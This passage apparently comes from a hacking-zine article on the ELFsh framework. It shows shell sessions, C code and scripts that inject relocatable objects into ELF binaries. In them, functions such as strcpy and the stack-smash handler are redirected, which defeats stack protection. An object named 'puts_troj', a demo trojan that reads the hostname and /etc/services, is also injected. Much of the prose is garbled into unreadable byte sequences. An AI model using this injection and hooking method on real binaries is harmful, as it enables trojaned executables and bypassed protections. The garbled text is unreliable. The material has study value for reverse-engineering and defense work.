 [*] SHT is not stripped
```

```
[00] PT_PHDR
 [01] PT_INTERP
 .interp
 .elfsh.hooks .elfsh.extplt .elfsh.altplt .interp
 [02] PT_LOAD
\mathbb{M}'ææ÷FRä $'×F r æ† 6, æG-ç7-Ò æG-ç7G" ævçRçfW'6-öâ
™'ævçRçfW'6-öå÷" ç&VÂæG-â ç&VÂç ÇB æ-æ-B ç ÇB
™'çFW‡B æf-æ' ç&öF F æV…ög& ÖR
 .ctors .dtors .jcr .dynamic .got .got.plt .data
[03] PT_LOAD
™'æ'72 æVÆg6,æ ÇFv÷B æVÆg6,æG-ç7-Ò æVÆg6,æG-ç7G"
™'æVÆg6,ç&VÆG-â æVÆg6,ç&VÇ ÇB
 [04] PT_DYNAMIC
 .dynamic
 [05] PT_NOTE
 .note.ABI-tag
 [06] PT_GNU_STACK
 [07] PT_PAX_FLAGS
 [Runtime Program Header Table .:: RPHT]
 [Object ./a.out_e2dbg]
 [00] 0x40019000 -> 0x4001A000 rw- memsz(4096) filesz(4096)
 [01] 0x4001A000 \rightarrow 0x4001B000 r-x memsz(4096) filesz(4096)
 [02] 0x4001B000 \rightarrow 0x4001C000 r-x memsz(4096) filesz(4096)
 [SHT correlation]
 [Object ./a.out_e2dbg]
 [*] SHT is not stripped
 [00] PT_LOAD
 myputs.o.bss
 [01] PT_LOAD
 myputs.o.text
 [02] PT_LOAD
 myputs.o.rodata.str1.1
 (e2dbg-0.65)
 ====== BEGIN DUMP 30 ======
 ÷W" Æv÷&-F†Ò -2 æ÷B &V ÆÇ' ÷ F-Ö-|VB 6-æ6R -B ÆÆÖ6 FW2
 æWr EôÄô B '' 6V7F-öââ †W&RÂ vR 7&V FVB æWr F &ÆR % ...B
 ...'VçF-ÖR ...B' v†-6, † æFÆR F†R Æ-7B öb ÆÂ 'VçF-ÖR -æ|V7FV@
 vW2â F†-2 F &ÆR † 2 æò ÆVv W†-7F æ6R -â F†R TÄb f-ÆRÂ
 'WB F† B fö-B Fò W‡FVæB F†R &V Â ...B v-F, FF-F-öæ À
 'VçF-ÖR ÖVÖ÷'' &V 2â F†R FV6†æ— VR FöW2 æ÷B '&V ² €
 6-æ6R ÆÂ |öæW2 &R ÆÆö6 FVB W6-ær F†R 7G&-7B æV6W76 '•
 &-v‡G2â †÷vWfW" -b -÷R v çB Fò &VF-&V7B W†-7F-ær gVæ7F-öç0
 öâ F†R æWvÇ' -æ|V7FVB gVæ7F-öç2 g&öÒ ×- WG2æôÂ F†Vâ -\div P
 v-ÆÂ † fR Fò 6† ævR 6öÖR 6öFR -â 'VçF-ÖRÂ æB F†Vâ -@
 &V6öÖW2 æV6W76 '' Fò F-6 &ÆR × &÷FV7B ÷ F-öâ Fò fö-@
 '&V ¶-ær ,â
---[B. ET REL relocation into ET DYN™™
 vr ÷'FVB F†R UEõ$T -æ|V7F-öâ æB F†R U...E ÅB FV6†æ— VR Fò
 UEÔE"â f-ÆW2â F†R &-vvW7B F-ffW&Væ6R -2 F† B UEÔE"â f-ÆW2 † fR
 &VÆ F-fr FG&W72 7 6R öæF-62â öb 6÷W'6RÂ 7G&- VB &-æ &-W2
 † fR æò VffV7B öâ ÷W" Æv÷&—F†×2 æB vR FöçB æVVB ç™
```

```
′ æöâÖÖ æF F÷'' -æf÷&Ö F-öâ 7V6, 2 FV'Vr 6V7F-öç2 ÷" ç-F†-æp
 †—BÖ'&RÖ'f−÷W2'WB6ÖÖR V÷ÆW2&VÆÇ'6¶VBF†−2'à
' ÆWBw2 6VR v† B † Vç2 öâ F†-2 UEôE"â †÷7B f-ÆS
====== BEGIN DUMP 31 ======
elfsh@WTH $ file main
main: ELF 32-bit LSB shared object, Intel 80386, version 1 (SYSV),
stripped
elfsh@WTH $./main
0x800008c8 main(argc=0xbfa238d0, argv=0xbfa2387c, envp=0xbfa23878,
 W‡cÓ †&f #3fsB′ õöwV &CÓ †#vVcC C€
ssp-all (Stack) Triggering an overflow by copying [20] of data into [10]
of space
main: stack smashing attack in function main()
Aborted
elfsh@WTH $./main AAAAA
0x800008c8 main(argc=0xbf898e40, argv=0xbf898dec, envp=0xbf898de8,
 W‡cÓ †&cf"†FSB′ õöwV &CÓ †#vcf C€
ssp-all (Stack) Copying [5] of data into [10] of space
elfsh@WTH $./main AAAAAAAAAAAAAAAAAAAAAAAAAA
0x800008c8 main(argc=0xbfd3c8e0, argv=0xbfd3c88c, envp=0xbfd3c888,
 auxv=0xbfd3c884) __guard=0xb7f0b148
ssp-all (Stack) Copying [27] of data into [10] of space
main: stack smashing attack in function main()
Aborted
====== END DUMP 31 ======
 f÷" F†R 6 ¶R öb gVâ vR FV6-FVB Fò 7GVG' -â &-÷&-G' F†P
 † &FVæVB vVçFöò &-æ &-W2 ^3 Ò â F†÷6R 6öÖW2 v-F, "R ... ÷6-F-öà
 -æFW VæF çB W†V7WF &ÆR' æB 55 ...7F 62 6Ö 6†-ær &÷FV7F-öâ•
 'V-ÇB -ââ -B FöW2 æ÷B 6† ævR Æ-æR öb ÷W" Æv÷&-F†Òâ †W&P
 &R 6öÖR FW7G2 FöæR öâ 7F 62 6Ö 6†-ær &÷FV7FVB &-æ'•
 v-F, â ÷fW&fÆ÷r -â F†R f-'7B & ÖWFW" G&-vvW&-ær F†P
 7F 62 6Ö 6†-ær † æFÆW"â vR v-ÆÂ &VF-&V7B F† B † æFÆW
 æ÷&Ö Â qVæ7F-öâ F† B W6R 6Æ 76-6 À
 Fò 6†÷r F† B -B -2
 ÅB ÖV6† æ–6×2à
 F†-2 -2 F†R 6öFR F† B vR &R vö-ær Fò -æ|V7B
====== BEGIN DUMP 32 ======
elfsh@WTH $ cat simple.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int
 fake_main(int argc, char **argv)
 old_printf("I am the main function, I have %d argc and my "
 & &wb -2 S ..., -W VVÆ Æ Æâ"À
 argc, argv);
```

```
write(1, "fake_main is calling write ! \n", 30);
 old_main(argc, argv);
 return (0);
char*
 fake_strcpy(char *dst, char *src)
 printf("The fucker wants to copy %s at address %08X \n", src, dst);
 return ((char *) old_strcpy(dst, src));
void
 fake_stack_smash_handler(char func[], int damaged)
 static int i = 0;
 printf("calling printf from stack smashing handler %u\n", i++);
 if (i>3)
 old___stack_smash_handler(func, damaged);
 printf("Same player play again [damaged = %08X] \n", damaged);
 printf("A second (%d) printf from the handler \n", 2);
int fake_libc_start_main(void *one, void *two, void *three, void *four,
 void *five, void *six, void *seven)
 static int i = 0;
 old_printf("fake_libc_start_main \n");
 printf("start_main has been run %u \n", i++);
 return (old___libc_start_main(one, two, three, four,
 f-frâ 6-,â 6WfVâ'"°
====== END DUMP 32 ======
 F†R VÆg6, 67&- B F† B ÆÆ÷r f÷" F†R ÖöF-f-6 F-öâ -2
====== BEGIN DUMP 33 ======
elfsh@WTH $ cat relinject.esh
#!../../vm/elfsh
load main
load simple.o
reladd 1 2
redir main fake_main
redir __stack_smash_handler fake_stack_smash_handler
redir __libc_start_main fake_libc_start_main
redir strcpy fake_strcpy
save fake_main
quit
====== END DUMP 33 ======
```

```
æ÷r ÆWBw2 6VR F†—2 –â 7F–öâ
====== BEGIN DUMP 34 ======
elfsh@WTH $./relinject.esh
 The ELF shell 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
~load main
[*] Sun Jul 31 17:24:20 2005 - New object main loaded
~load simple.o
[*] Sun Jul 31 17:24:20 2005 - New object simple.o loaded
~reladd 1 2
[*] ET_REL simple.o injected successfully in ET_DYN main
~redir main fake_main
[*] Function main redirected to addr 0x00005154 <fake_main>
~redir __stack_smash_handler fake_stack_smash_handler
[*] Function __stack_smash_handler redirected to addr
 0x00005203 <fake_stack_smash_handler>
~redir __libc_start_main fake_libc_start_main
[*] Function __libc_start_main redirected to addr
 0x00005281 <fake_libc_start_main>
~redir strcpy fake_strcpy
[*] Function strcpy redirected to addr 0x000051BD <fake_strcpy>
~save fake_main
[*] Object fake_main saved successfully
~quit
[*] Unloading object 1 (simple.o)
[*] Unloading object 2 (main) *
 .:: Bye -:: The ELF shell 0.65
====== END DUMP 34 ======
 v† B &÷WB F†R &W7VÇB ð
```

====== BEGIN DUMP 35 ======

```
elfsh@WTH $./fake_main
 fake_libc_start_main
 start_main has been run 0
 I am the main function, I have 1 argc and my argv is BF9A6F54 yupeelala
 fake_main is calling write !
 0x800068c8 main(argc=0xbf9a6e80, argv=0xbf9a6e2c, envp=0xbf9a6e28,
 W‡cÓ †&c- fS#B′ õöwV &CÓ †#vcsf C€
 ssp-all (Stack) Triggering an overflow by copying [20] of data into [10]
 of space
 The fucker wants to copy 01234567890123456789 at address BF9A6E50
 calling printf from stack smashing handler 0
 Same player play again [damaged = 39383736]
 A second (2) printf from the handler
 elfsh@WTH $./fake_main AAAA
 fake_libc_start_main
 start_main has been run 0
 I am the main function, I have 2 argc and my argv is BF83A164 yupeelala
 fake_main is calling write !
0x800068c8 main(argc=0xbf83a090, argv=0xbf83a03c, envp=0xbf83a038,
 W‡cÓ †&cf6 3B′ õöwV &CÓ †#vc " C€
 ssp-all (Stack) Copying [4] of data into [10] of space
 The fucker wants to copy AAAA at address BF83A060
 elfsh@WTH $./fake_main AAAAAAAAAAAAAA
 fake_libc_start_main
 start_main has been run 0
 I am the main function, I have 2 argc and my argv is BF8C7F24 yupeelala
 fake_main is calling write !
 0x800068c8 main(argc=0xbf8c7e50, argv=0xbf8c7dfc, envp=0xbf8c7df8,
 auxv=0xbf8c7df4) __guard=0xb7f97148
 ssp-all (Stack) Copying [15] of data into [10] of space
 The fucker wants to copy AAAAAAAAAAA at address BF8C7E20
 ====== END DUMP 35 ======
"æò &ö&ÆVÒ F†W&R ¢ 7G&7 'Â Ö −â Æ−&5÷7F 'EöÖ −â æ@
•õ÷7F 6µ÷6Ö 6...ö† æFÆW" &R &VF-&V7FVB öâ ÷W" ÷vâ &÷WF-æW0
- 2 F†R ÷WG WB 6†÷w2â vR Ç6ò 6 ÆÂ w&-FR F† B v 2 æ÷B f -Æ &ÆP
--â f + R \div \& -v -æ Â &-æ ''Â v + -6, 6 + \div r f + B U...E ÅB Ç6ò v \div \& \cdot 2 öà
"UEôE"â ö&¦V7G2 F†R 6öö 7GVfb &VV-ær F† B -B v÷&¶VB v-F†÷W@
- ç' ÖöF-f-6 F-öâà
"-â F†R 7W'&VçB &VÆV 6R f ãcW&3 ' F†W&R -2 Æ-Ö-F F-öâ öâ UEôE"à
-+÷vWfW"â vR + fR Fò fö-B æöâÖ-æ-F- Æ-|VB f &- &ÆW2 &V6 W6R
-F† B v÷VÆB FB 6öÖR VçG&-W2 -â &VÆö6 F-öâ F &ÆW2â F†-2 -2 æ÷@
- &ö&ÆVÒ FÒ FB 6öÖR 6-æ6R vR Ç6Ò 6÷ 'ç&VÂæv÷B ‡&VÂæG-â' -à
"U...E ÅB ÖÂ UEÔE"ÂÂ 'WB —B —2 æ÷B —× ÆVÖVÇFVB f÷" æ÷rà
```

#### ---[ C. Extending static executables

Now we would like to be able to debug static binary the same way -vR Fò f÷" G-æ Ö-2 öæW2â 6-æ6R vR 6 ææ÷B -æ|V7B S&F&r W6-ær "EEôäTTDTB FW VæF æ6W2 öâ 7F F-2 &-æ &-W2Â F†R -FV -2 Fò -æ|V7B -S&F&r 2 UEõ\$TÂ -çFò UEÔU"T2 6-æ6R -B -2 ÷76-&ÆR öâ 7F F-2

-&-æ &-W2â S&F&r 2 Ö ç' Ö÷&R FW VæF æ6-W2 F† â 6-× ÆR †÷7Bæ2 - &öw& Òâ F†R W‡FVæFVB -FV -2 Fò -æ|V7B F†R Ö-76-ær 'B öb -7F F-2 Æ-'& &-W2 v†Vâ -B -2 æV6W76 ''à

•vR † fR Fò &W6öÇfR FW VæF æ6-W2 öâ×F†RÖfÇ' v†-ÆR UEõ\$TÂ -æ|V7F-öà is performed. For that we will use a simple recursive algorithm -öâ F†R W†-7F-ær &VÆö6 F-öâ 6öFR ¢ v†Vâ 7-Ö&öÂ -2 æ÷B f÷Væ@ - B &VÆö6 F-öâ F-ÖRÂ V-F†W" -B -2 öÆEò¢ 7-Ö&öÂ 6ò -B -2 FVÆ -V@ --â 6V6öæB 7F vR &VÆö6 F-öâ F-ÖR "-æFVVBÂ öÆB 7-Ö&öÇ2 V '0 - B &VF-&V7F-öâ F-ÖRÂ v†-6, -2 FöæR gFW" F†R -æ|V7F-öâ öb F†R "UEÕ\$TÂ f-ÆR 6ò vR Ö-72 F† B 7-Ö&öÂ B f-'7B 7F vR'Â ÷" F†R -gVæ7F-öâ 7-Ö&öÂ -2 FVf-æ-FVÇ' Væ¶æ÷vâ æB vR æVVB Fò FB --æf÷&Ö F-öâ 6ò F† B F†R 'FÆB 6 â &W6öÇfR -B 2 vVÆÂà

To be able to find the suitable ET\_REL to inject, ELFsh load all the ET\_REL from static library (.a) then the resolution is done using this pool of binaries. The workspace feature of elfsh is - V-FR W6VgV f÷" F†-2 v†V 6W76-öç2 &R W&f÷&ÖVB ö Ö÷&R F† À - F†÷W6 &B Öb UEÔU,T2 TÄb f-ÆW2 B F-ÖR † gFW" W‡G& 7F-æp -ÖÖGVÆW2 g&ÖÕ Æ-&2æ &B ÷F†W'2 7F F-2 Æ-'& -&-W2 f÷" -ç7F æ6R'À

Circular dependancies are solved by using second stage relocation when the required symbol is in a file that is being injected after -F†R 7W'&VçB f-ÆR F†R 6 ÖR 6V6ÖæB 7F vR &VÆÖ6 F-Ö ÖV6† æ-6Ð --2 W6VB v†V vR æVVB FÒ &VÆÖ6 FR UEÕ\$T Ö&|V7G2 F† B W6R ÔÄ@ -7-Ö&ÖÇ2 6-æ6R ÔÄB 7-Ö&ÖÇ2 &R -æ|V7FVB B &VF-&V7F-Ö F-ÖR æ@ "UEÕ\$T f-ÆW2 6†÷VÆB &R -æ|V7FVB &Vf÷&R ‡6Ò F† B vR 6 W6P -gVæ7F-Öç2 g&ÖÒ F†R UEÕ\$T Ö&|V7B 2 †ÖÖ² gVæ7F-Öç2' vR FÒ æ÷@ -† fR ÔÄB 7-Ö&ÖÇ2 B &VÆÖ6 F-Ö F-ÖR F†R 6V6ÖæB 7F vR &VÆÖ6 F-ÖÀ --2 F†V G&-vvW&VB B 6 fR F-ÖR †f÷" Ö F-6² ÖÖF-f-6 F-Öç2' ÷ -&V7W'6-fVÇ' 6ÖÇfVB v†V -æ|V7F-ær ×VÇF- ÆR UEÕ\$T v-F, 6-&7VÆ -&VÆÖ6 F-Ö FW VæF æ6W2À

A problem is remaining, as for now we had one PT\_LOAD by injected section, we quickly reach more than 500 PT\_LOAD. This seems to be a bit too much for a regular ELF static file. We need to improve -F†R EôÄô B ÆÆÖ6 F-Öâ ÖV6† æ-6Ò 6Ò F† B vR 6 â -æ|V7B &-vvW -W‡FVç6-Öâ FÒ 7V6, †÷7B &-æ &-W2à

This technique provide the same features as EXTPLT but for static binaries: we can inject what we want (regardless of what the host binary contains).

So here is a smaller working example:

```
======= BEGIN DUMP 36 =======
elfsh@WTH $ cat host.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int legit_func(char *str)
{
 puts("legit func !");
 return (0);
}
int main()
{
```

```
char *str;
 char buff[BUFSIZ];
 read(0, buff, BUFSIZ-1);
 puts("First_puts");
 puts("Second_puts");
 fflush(stdout);
 legit_func("test");
 return (0);
}
elfsh@WTH $ file a.out
a.out: ELF 32-bit LSB executable, Intel 80386, statically linked,
not stripped
elfsh@WTH $./a.out
First_puts
Second_puts
legit func !
====== END DUMP 36 ======
 F†R -æ|V7FVB f-ÆR 6÷W&6R 6öFR -2 2 föÆÆ÷r
====== BEGIN DUMP 37 =======
elfsh@WTH $ cat rel2.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <netdb.h>
int
 glvar_testreloc = 42;
int
 glvar_testreloc_bss;
 glvar_testreloc_bss2;
char
short
 glvar_testreloc_bss3;
int
 hook_func(char *str)
 int sd;
 printf("hook func %s !\n", str);
 return (old_legit_func(str));
 puts_troj(char *str)
int
 local = 1;
 int
 char *str2;
```

```
int
 fd;
 char name[16];
 void *a;
 str2 = malloc(10);
 *str2 = 'Z';
 *(str2 + 1) = 0x00;
 glvar_testreloc_bss = 43;
 glvar_testreloc_bss2 = 44;
 glvar_testreloc_bss3 = 45;
 memset(name, 0, 16);
 printf("Trojan injected ET_REL takes control now "
 "[%s:%s:%u:%hhu:%hu:%u] \n",
 str2, str,
 glvar_testreloc,
 glvar_testreloc_bss,
 glvar_testreloc_bss2,
 glvar_testreloc_bss3,
 local);
 free(str2);
 gethostname(name, 15);
printf("hostname : %s\n", name);
 printf("printf called from puts_troj [%s] \n", str);
 fd = open("/etc/services", 0, O_RDONLY);
 if (fd)
 if ((a = mmap(0, 100, PROT_READ, MAP_PRIVATE, fd, 0)) == (void *) -1)
 perror("mmap");
 close(fd);
 printf("mmap failed : fd: %d\n", fd);
 return (-1);
 printf("-----> BEGIN /etc/services %d ----->n", fd);
 printf("host : %.60s\n", (char *) a);
 printf("-=-=-END /etc/services %d -=-=-=\n", fd);
 printf("mmap succeed fd : %d\n", fd);
 close(fd);
 old_puts(str);
 fflush(stdout);
 return (0);
====== END DUMP 37 ======
 F†R ÆÖ EÖÆ-"æW6, 67&- BÂ vVæW& FVB W6-ær 6Ö ÆÂ & 6€
 67&- BÂ ÆÖÖ·2 Æ-¶R F†-2
```

```
====== BEGIN DUMP 38 ======
elfsh@WTH $ head -n 10 load_lib.esh
#!../../vm/elfsh
load libc/init-first.o
load libc/libc-start.o
load libc/sysdep.o
load libc/version.o
load libc/check_fds.o
load libc/libc-tls.o
load libc/elf-init.o
load libc/dso_handle.o
load libc/errno.o
====== END DUMP 38 ======
 Here is the injection ELFsh script:
====== BEGIN DUMP 39 =======
elfsh@WTH $ cat relinject.esh
#!../../vm/elfsh
exec gcc -g3 -static host.c
exec gcc -g3 -static rel2.c -c
load a.out
load rel2.o
source ./load_lib.esh
reladd 1 2
redir puts puts_troj
redir legit_func hook_func
save fake_aout
quit
====== END DUMP 39 ======
 Stripped output of the injection :
====== BEGIN DUMP 40 ======
elfsh@WTH $./relinject.esh
 The ELF shell 0.65 (32 bits built) .::.
 .::. This software is under the General Public License V.2
 .::. Please visit http://www.gnu.org
~exec gcc -g3 -static host.c
[*] Command executed successfully
~exec gcc -g3 -static rel2.c -c
```

```
[*] Command executed successfully
~load a.out
[*] Sun Jul 31 16:37:32 2005 - New object a.out loaded
~load rel2.o
[*] Sun Jul 31 16:37:32 2005 - New object rel2.o loaded
~source ./load_lib.esh
~load libc/init-first.o
[*] Sun Jul 31 16:37:33 2005 - New object libc/init-first.o loaded
~load libc/libc-start.o
[*] Sun Jul 31 16:37:33 2005 - New object libc/libc-start.o loaded
~load libc/sysdep.o
[*] Sun Jul 31 16:37:33 2005 - New object libc/sysdep.o loaded
~load libc/version.o
[*] Sun Jul 31 16:37:33 2005 - New object libc/version.o loaded
[[... 1414 files later ...]]
[*] ./load_lib.esh sourcing -OK-
~reladd 1 2
[*] ET_REL rel2.o injected successfully in ET_EXEC a.out
~redir puts puts_troj
[*] Function puts redirected to addr 0x080B7026 <puts_troj>
~redir legit_func hook_func
[*] Function legit_func redirected to addr 0x080B7000 <hook_func>
~save fake aout
[*] Object fake_aout saved successfully
~quit
[*] Unloading object 1 (libpthreadnonshared/pthread_atfork.oS)
[*] Unloading object 2 (libpthread/ptcleanup.o)
[*] Unloading object 3 (libpthread/pthread_atfork.o)
[*] Unloading object 4 (libpthread/old_pthread_atfork.o)
[[... 1416 files later ...]]
 .:: Bye -:: The ELF shell 0.65
====== END DUMP 40 ======
 Does it works ?
====== BEGIN DUMP 41 ======
```

```
elfsh@WTH $./fake_aout
Trojan injected ET_REL takes control now [Z:First_puts:42:43:44:45:1]
hostname : WTH
printf called from puts_troj [First_puts]
----- BEGIN /etc/services 3 -----
host : # /etc/services
Network services, Internet style
Not
-=-=- END
 /etc/services 3 -=-=-=
mmap succeed fd : 3
First_puts
Trojan injected ET_REL takes control now [Z:Second_puts:42:43:44:45:1]
hostname : WTH
printf called from puts_troj [Second_puts]
----- BEGIN /etc/services 3 -----
host : # /etc/services
Network services, Internet style
Not
-=-=- END /etc/services 3 -=-=-=
mmap succeed fd : 3
Second_puts
hook func test !
Trojan injected ET_REL takes control now [Z:legit func !:42:43:44:45:1]
hostname : WTH
printf called from puts_troj [legit func !]
-=-=- BEGIN /etc/services 3 -=-=-=
host : # /etc/services
Network services, Internet style
Not
-=-=- END /etc/services 3 -=-=-=
mmap succeed fd : 3
legit func !
====== END DUMP 41 ======
 Yes, It's working. Now have a look at the fake_aout static
 f−ÆR
====== BEGIN DUMP 42 ======
elfsh@WTH $../../vm/elfsh -f ./fake_aout -s
[*] Object ./fake_aout has been loaded (O_RDONLY)
[SECTION HEADER TABLE .::. SHT is not stripped]
[Object ./fake_aout]
[000] 0x00000000 -----
 foff:000000 sz:00000
[001] 0x080480D4 a---- .note.ABI-tag
 foff:069844 sz:00032
 foff:069888 sz:00023
[002] 0x08048100 a-x--- .init
[003] 0x08048120 a-x--- .text
 foff:69920 sz:347364
[004] 0x0809CE10 a-x--- __libc_freeres_fn
 foff:417296 sz:02222
```

```
[005] 0x0809D6C0 a-x---- .fini foff:419520 sz:00029 [006] 0x0809D6E0 a----- .rodata foff:419552 sz:88238 [007] 0x080B2F90 a----- _libc_atexit foff:507792 sz:00004 [008] 0x080B2F94 a----- _libc_subfreeres foff:507796 sz:00036 [009] 0x080B2FB8 a----- .eh_frame foff:507832 sz:03556 [010] 0x080B4000 aw---- .ctors foff:512000 sz:00012 [011] 0x080B4000 aw---- .dtors foff:512012 sz:00012 [012] 0x080B4018 aw---- .jcr foff:512012 sz:00014 [013] 0x080B4018 aw---- .got foff:512024 sz:00004 [013] 0x080B4016 aw---- .got foff:512028 sz:00004 [015] 0x080B4040 aw---- .got.plt foff:512076 sz:00012 [016] 0x080B4040 aw---- .bss foff:512076 sz:00012 [016] 0x080B4040 aw---- .bss foff:515380 sz:04736 [018] 0x080B5FC0 aw---- _libc_freeres_ptrs foff:520116 sz:00024 [019] 0x080B6000 aw---- rel2.0.text foff:520192 sz:04096 [020] 0x080B7000 a-x--- rel2.0.text foff:52488 sz:04096 [021] 0x080B8000 aw---- rel2.0.ctaxt foff:52488 sz:04096 [022] 0x080B8000 aw---- rel2.0.rodata foff:532480 sz:04096 [023] 0x080B8000 a-x--- libc/printf.0.bss foff:54864 sz:04096 [025] 0x080BB000 aw---- libc/printf.0.text foff:552960 sz:04096 [026] 0x080BB000 aw---- libc/printf.0.text foff:552960 sz:04096 [027] 0x080BB000 aw---- libc/printf.0.text foff:552960 sz:04096 [028] 0x080BB000 aw---- libc/printf.0.text foff:552960 sz:04096 [029] 0x080C0000 a-x---- libc/printf.0.text foff:565248 sz:04096 [029] 0x080C0000 a-x---- libc/printf.0.text foff:565248 sz:04096 [029] 0x080C0000 a-x---- libc/printf.0.text foff:565248 sz:04096 [029] 0x080C0000 a-x---- libc/printf.0.text foff:565248 sz:04096 [026] 0x080C0000 a-x---- libc/printf.0.text foff:565248 sz:04096 [026] 0x080C0000 a-x---- libc/printf.0
 [030] 0x080C1000 a--ms-- libc/perror.o.rodata.str1.1 foff:565248 sz:04096
[031] 0x080C2000 a-ms- libc/perror.o.rodata.str4.4 foff:569344 sz:04096 [032] 0x080C3000 aw---- libc/dup.o.bss foff:573440 sz:04096 [033] 0x080C4000 a-x---- libc/dup.o.text foff:577536 sz:04096 [034] 0x080C5000 aw---- libc/iofdopen.o.bss foff:581632 sz:04096 [035] 0x00000000 ------ .comment foff:585680 sz:20400 [036] 0x080C6000 a-x---- libc/iofdopen.o.text foff:585728 sz:04096 [037] 0x00000000 ------ .debug_aranges foff:606084 sz:00136 [038] 0x00000000 ------ .debug_pubnames foff:606220 sz:00042 [039] 0x00000000 ------ .debug_info foff:606262 sz:01600 [040] 0x00000000 ------ .debug_line foff:607862 sz:00298 [041] 0x00000000 ------ .debug_frame foff:609128 sz:00068 [043] 0x00000000 ----- .debug_str foff:609128 sz:00002 [044] 0x00000000 ----- .debug_macinfo foff:609218 sz:28414 [045] 0x00000000 ----- .shstrtab foff:640187 sz:30192 [047] 0x00000000 ----- .strtab foff:670379 sz:25442
 [031] 0x080C2000 a--ms-- libc/perror.o.rodata.str4.4 foff:569344 sz:04096
 [*] Object ./fake_aout unloaded
 elfsh@WTH $../../vm/elfsh -f ./fake_aout -p
 [*] Object ./fake_aout has been loaded (O_RDONLY)
 [Program Header Table .::. PHT]
 [Object ./fake_aout]
 [00] 0x8037000 -> 0x80B3D9C r-x memsz(511388) foff(000000) =>Loadable seg
 [01] 0x80B4000 \rightarrow 0x80B7258 \text{ rw-memsz}(012888) \text{ foff}(512000) =>Loadable seg}
 [02] 0x80480D4 \rightarrow 0x80480F4 r-- memsz(000032) foff(069844) =>Aux. info.
 [03] 0x0000000 -> 0x0000000 rw- memsz(000000) foff(000000) =>Stackflags
 [04] 0x0000000 \rightarrow 0x0000000 --- memsz(000000) foff(000000) =>New PaXflags
 [05] 0x80B6000 -> 0x80B7000 rwx memsz(004096) foff(520192) =>Loadable seg
 [06] 0x80B7000 -> 0x80B8000 rwx memsz(004096) foff(524288) =>Loadable seg
 [07] 0x80B8000 -> 0x80B8004 \text{ rwx memsz}(000004) \text{ foff}(528384) => Loadable seg
```

```
[08] 0x80B9000 -> 0x80BA000 rwx memsz(004096) foff(532480) =>Loadable seg
 [09] 0x80BA000 -> 0x80BB000 rwx memsz(004096) foff(536576) =>Loadable seg
 [10] 0x80BB000 -> 0x80BC000 rwx memsz(004096) foff(540672) =>Loadable seg
 [11] 0x80BC000 \rightarrow 0x80BD000 \text{ rwx memsz}(004096) \text{ foff}(544768) =>Loadable seg}
 [12] 0x80BD000 -> 0x80BE000 rwx memsz(004096) foff(548864) =>Loadable seg
 [13] 0x80BE000 -> 0x80BF000 rwx memsz(004096) foff(552960) =>Loadable seg
 [14] 0x80BF000 \rightarrow 0x80C0000 \text{ rwx memsz}(004096) \text{ foff}(557056) =>Loadable seg}
 [15] 0x80C0000 -> 0x80C1000 rwx memsz(004096) foff(561152) =>Loadable seg
 [16] 0x80C1000 \rightarrow 0x80C2000 \text{ rwx memsz}(004096) \text{ foff}(565248) =>Loadable seg}
 [17] 0x80C2000 \rightarrow 0x80C3000 \text{ rwx memsz}(004096) \text{ foff}(569344) =>Loadable seg}
 [18] 0x80C3000 -> 0x80C4000 \text{ rwx memsz}(004096) \text{ foff}(573440) => Loadable seg
 [19] 0x80C4000 -> 0x80C5000 \text{ rwx memsz}(004096) \text{ foff}(577536) => Loadable seg
 [20] 0x80C5000 -> 0x80C6000 rwx memsz(004096) foff(581632) =>Loadable seg
 [21] 0x80C6000 -> 0x80C7000 \text{ rwx memsz}(004096) \text{ foff}(585728) => Loadable seg
 [SHT correlation]
 [Object ./fake_aout]
 [*] SHT is not stripped
 [00] PT_LOAD
 .note.ABI-tag .init .text __libc_freeres_fn .fini
 .rodata __libc_atexit __libc_subfreeres .eh_frame
[01] PT_LOAD
 .ctors .dtors .jcr .data.rel.ro .got .got.plt
™'æF F
 .bss __libc_freeres_ptrs
 [02] PT_NOTE
 .note.ABI-tag
 [03] PT_GNU_STACK
 [04] PT_PAX_FLAGS
 [05] PT_LOAD
 rel2.o.bss
 rel2.o.can
rel2.o.data
rel2.o.rodata
alfsh.hooks
 [06] PT_LOAD
 [07] PT_LOAD
 [08] PT_LOAD
 relz.o.rodata
.elfsh.hooks
libc/printf.o.bss
libc/printf.o.text
libc/gethostname.o.bss
libc/gethostname.o.text
libc/perror.o.bss
libc/perror.o.text
libc/perror.o.text
libc/perror.o.rodata.str1.1
libc/perror.o.rodata.str4.4
 [09] PT_LOAD
 [10] PT_LOAD
 [11] PT_LOAD
 [12] PT_LOAD
 [13] PT_LOAD
 [14] PT_LOAD
 [15] PT_LOAD
 [16] PT_LOAD
 [17] PT_LOAD
 libc/dup.o.bss
 [18] PT_LOAD
 [19] PT_LOAD
 libc/dup.o.text
 [20] PT_LOAD
 libc/iofdopen.o.bss |.comment
 [21] PT_LOAD
 libc/iofdopen.o.text
 [*] Object ./fake_aout unloaded
 ====== END DUMP 42 ======
 We can notice the ET_REL really injected : printf.o@libc,
 dup.o@libc, gethostname.o@libc, perror.o@libc and
 iofdopen.o@libc.
 Each injected file create several PT_LOAD segments. For this
' W† × ÆR -B -2 ö\P 'Â 'WB f÷" -æ|V7F-ær S&F&r F† B -2 &V ÆÇ' Fö\circ
′×V6,à
```

This technique will be improved as soon as possible by reusing PT\_LOAD entry when this is possible.

In this part, we give all the architecture independent algorithms that were developed for the new residency techniques in memory, ET\_DYN libraries, or static executables.

The new generic ET\_REL injection algorithm is not that different from the one presented in the first Cerberus Interface article [0], that is why we only give it again in its short form. However, the new algorithm has improved in modularity and portability. We will detail some parts of the algorithm that were not explained in previous articles. The implementation mainly takes place in elfsh\_inject\_etrel() in the relinject.c file:

## New generic relocation algorithm

- 1/ Inject ET\_REL BSS after the HOST BSS in a dedicated section (new)
- 2/ FOREACH section in ET\_REL object
- ′ ″b ² 6V7F-öâ -2 *ÆÆ*ö6 F &ÆR æB 6V7F-öâ -2 æ÷B %52 Ð
- $^{\text{M}-}$  Inject section in Host file or memory '  $\eth$ 
  - 3/ Fuze ET\_REL and host file symbol tables
  - 4/ Relocate the ET\_REL object (STAGE 1)
  - 5/ At save time, relocate the ET\_REL object (STAGE 2 for old symbols relocations)

We only had one relocation stage in the past. We had to use another one since not all requested symbols are available (like old symbols gained from CFLOW redirections that may happen after the ET\_REL injection). For ondisk modifications, the second stage relocation is done at save time.

